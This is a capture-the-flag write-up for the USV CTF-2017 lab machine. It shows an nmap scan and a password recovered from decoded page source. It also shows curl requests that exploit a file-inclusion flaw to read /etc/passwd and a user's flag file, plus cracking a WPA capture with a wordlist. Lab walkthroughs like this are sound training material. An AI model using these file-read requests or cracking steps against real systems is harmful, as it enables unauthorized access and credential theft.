USV CTF-2017

Lets find out the Victim machines IP ⬇️IP :
1
2
{: .nolineno}
IP : 10.0.2.35

Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/CTF_2017]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.35
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-24 14:10 IST
Nmap scan report for 10.0.2.35
Host is up (0.00057s latency).
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5b
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 d71072d8d276b21e28110411b4e2984e (RSA)
| 256 b82961bbf18cc464ddf50ea0a22ffdaa (ECDSA)
|_ 256 2b7e351042ca082066418880a04f02e6 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Site does not have a title (text/html).
4369/tcp open epmd Erlang Port Mapper Daemon
| epmd-info:
| epmd_port: 4369
| nodes:
|_ ejabberd: 34713
5222/tcp open jabber ejabberd (Protocol 1.0)
| xmpp-info:
| STARTTLS Failed
| info:
| xmpp:
| lang: en
| server name: localhost
| version: 1.0
| errors:
| host-unknown
| host-unknown
| (timeout)
| auth_mechanisms:
| features:
| unknown:
| stream_id: 13835454705195693772
| compression_methods:
|_ capabilities:
5269/tcp open jabber ejabberd
| xmpp-info:
| Ignores server name
| info:
| xmpp:
| version: 1.0
| capabilities:
| pre_tls:
| xmpp:
| capabilities:
| features:
| TLS
| post_tls:
| xmpp:
|_ capabilities:
5280/tcp open ssl/xmpp-bosh?
| ssl-cert: Subject: commonName=ejabberd/organizationName=stl.int
| Not valid before: 2017-10-23T20:50:49
|_Not valid after: 2018-10-23T20:50:49
|_ssl-date: TLS randomness does not represent time
15020/tcp open http Apache httpd
|_http-title: 400 Bad Request
|_http-server-header: Apache
34713/tcp open unknown
MAC Address: 08:00:27:1A:A2:58 (Oracle VirtualBox virtual NIC)
Service Info: Host: localhost; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⬇️
Now let’s try to brute force the password »

From Source code I got a hex encoded script code after decoding it I got this »
So this code gives me a formula to calculate password ⬇️
(stringconcat(password+4469)-234562221224)*1988=1079950212331060

After calculating I got the password =77779673 , Lets use it now —>
This is our 1st flag ➡️ Italy:46202df2ae6c46db8efc0af148370a78
Now lets enumerate port 15020 »

while looking into the ssl certificate I got this next flag ⬇️
Our next 2nd flag ➡️ a51f0eda836e4461c3316a2ec9dad743
Further Enumeration I got this »>

So lets see the source code ➡️

Now lets access the download.php file »>
So I see we have LFI but I can’t execute it through web so lets use curl.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/CTF_2017]
└─$ curl -d "image=/etc/passwd" https://10.0.2.35:15020/blog/download.php -k
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
teo:x:1000:1000:teo,,,:/home/teo:/bin/bash
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
proftpd:x:108:65534::/run/proftpd:/bin/false
ftp:x:109:65534::/srv/ftp:/bin/false
kevin:x:1001:1001::/home/kevin:
epmd:x:110:113::/var/run/epmd:/bin/false
ejabberd:x:111:114::/var/lib/ejabberd:/bin/sh
oana:x:1002:1002::/home/oana:

Now I got it , let ‘s access the flag.txt from kevin home.
1
2
3
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/CTF_2017]
└─$ curl -d "image=/home/kevin/flag.txt" https://10.0.2.35:15020/blog/download.php -k
Croatia: e4d49769b40647eddda2fe3041b9564c

Now I downloaded the whole /vault/ directory ➡️

Now lets find the files inside the vault ➡️
1
find ./ -type f | grep -v .html

Now lets see the cap file ⤵️


Now lets convert this WPA cap file to the format of hccapx hash format so that we can use our rockyou.zip file decode the hash.


so the password is minion.666 let’s use this to login into the port 15020 with user as admin.
Source Code ⬇️
flag 4 ➡️ Philippines: 551d3350f100afc6fac0e4b48d44d380
If you have any questions or suggestions, please leave a comment below. Thank You !